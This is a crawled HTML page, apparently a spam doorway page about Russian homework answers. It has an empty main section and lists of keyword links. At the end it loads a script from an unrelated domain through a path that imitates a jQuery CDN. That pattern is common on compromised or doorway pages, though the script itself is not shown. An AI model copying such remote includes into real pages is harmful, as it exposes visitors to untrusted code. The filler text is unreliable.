

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahwiepa.rovr.bike/kbke3-gdz-po-inostrannomu-8.html
body_size: 1959
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по иностранному 8 - ahwiepa.rovr.bike</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahwiepa.rovr.bike</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по иностранному 8</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kbke3-.html">Гдз для 9 класу з географії стадник</a></li>
                                <li><a href="kbke3-reshebnik-po-obschestvoznaniyu-5-klass-nikitina-uchebnik.html">Решебник по обществознанию 5 класс никитина учебник</a></li>
                                <li><a href="kbke3-istoriya-bankovskogo-dela-v-rf-uchebnik.html">История банковского дела в рф учебник</a></li>
                                <li><a href="kbke3-gdz-2-izdanie-5-klass.html">Гдз 2 издание 5 класс</a></li>
                                <li><a href="kbke3-finansy-organizaciy-uchebnik-2011-g-skachat-besplatno.html">Финансы организаций учебник 2011 г. скачать бесплатно</a></li>
                                <li><a href="kbke3-skachat-uchebnik-7-klass-zubareva-mordkovich.html">Скачать учебник 7 класс зубарева мордкович</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-kiev-kupit-uchebniki.html">Киев купить учебники</a></li>
                                            <li><a href="kbke3-referat-lekarstvennye-rasteniya-povyshayuschie-appetit.html">Реферат лекарственные растения повышающие аппетит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-.html">Сочинение рассказ а.п. чехова «баран и барышня» с небольшими сокращениями</a></li>
                                            <li><a href="kbke3-gdz-ot-putina-fizika-8-klass-uchebnik-gdz.html">Гдз от путина физика 8 класс учебник гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-skachat-gotovyy-referat-po-teme-klassifikaciya-svarnyh-shvov.html">Скачать готовый реферат по теме классификация сварных швов</a></li>
                                            <li><a href="kbke3-obschestvoznanie-10-klass-gdz-tetrad.html">Обществознание 10 класс гдз тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-po-istorii-8-klass-konturnaya-karta-istoriya-rossii-19-vek-drofa-dik.html">Гдз по истории 8 класс контурная карта история россии 19 век дрофа дик</a></li>
                                            <li><a href="kbke3-gdz-po-algibre-9-klass.html">Гдз по алгибре 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
